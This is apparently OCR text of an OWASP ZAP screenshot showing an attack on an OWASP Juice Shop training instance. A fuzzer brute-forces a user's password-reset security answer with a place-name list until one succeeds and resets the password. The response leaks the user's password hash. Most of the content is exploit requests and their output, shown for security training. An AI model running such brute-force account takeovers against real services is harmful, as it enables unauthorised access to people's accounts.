 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Break
Response
Header: Text Body: Text
Header: Text Body: Text
Sites
https://random-juice.herokuapp.com
GET:/
api
GET:api
assets
GET:assets
GET:font-mfizz.woff
ftp
GET:legal.md
GET:ftp
GET:main-es2018.js
GET:main-es5.js
GET:MaterialIcons-Regular.woff2
GET:polyfills-es2018.js
GET:polyfills-es5.js
HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
20100101 Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 107
Origin: https://random-juice.herokuapp.com
Connection: keep-alive
Referer: https://random-juice.herokuapp.com/
Cookie: language=en; welcomebanner_status=dismiss;
continueCode=
lLrP7weLvQboX2p1gO354xyjdRZt9iK6SQvdNl8K9mnRzD6qMaWVBJkEZYoO;
cookieconsent_status=dismiss
Host: random-juice.herokuapp.com
{"email":"john@juice-sh.op","answer":
"Daniel Boone National Forest","new":"Hello@123","repeat":
"Hello@123"}
HTTP/1.1 200 OK
Server: Cowboy
Connection: keep-alive
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Ratelimit-Limit: 100
X-Ratelimit-Remaining: 91
Date: Sun, 14 Mar 2021 00:26:11 GMT
X-Ratelimit-Reset: 1615681762
Content-Type: application/json; charset=utf-8
Content-Length: 355
Etag: W/"163-tnsUxkTjeUIoxKA5/mNGPNdb1kM"
Vary: Accept-Encoding
{"user":{"id":18,"username":"j0hNny","email":"john@juice-sh.op",
"password":"e20f517179e9cd52ae29dae43c121b95","role":"customer",
"deluxeToken":"","lastLoginIp":"0.0.0.0","profileImage":
"assets/public/images/uploads/default.svg","totpSecret":"","isActive":
true,"createdAt":"2021-03-13T23:24:21.851Z","updatedAt":
"2021-03-14T00:26:12.038Z","deletedAt":null}}
History Search Alerts Output WebSockets Breakpoints Spider AJAX Spider Fuzzer
New Fuzzer Progress: 1: HTTP - https://random../reset-password 100% Current fuzzers: 0
Messages Sent: 11 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1 Fuzzed 401 Unauthorized 965 ms 455 bytes 34 bytes Laurel County School District
5 Fuzzed 401 Unauthorized 982 ms 455 bytes 34 bytes Goodin Branch
6 Fuzzed 401 Unauthorized 301 ms 455 bytes 34 bytes Dutch Branch
7 Fuzzed 401 Unauthorized 213 ms 455 bytes 34 bytes Rockcastle Campground
10 Fuzzed 401 Unauthorized 308 ms 455 bytes 34 bytes Mt Victory
3 Fuzzed 401 Unauthorized 1.49 s 455 bytes 34 bytes Laurel County
11 Fuzzed 401 Unauthorized 346 ms 455 bytes 34 bytes Cumberland River
9 Fuzzed 401 Unauthorized 735 ms 455 bytes 34 bytes Holly Bay Campground
8 Fuzzed 200 OK 775 ms 454 bytes 355 bytes Daniel Boone National Forest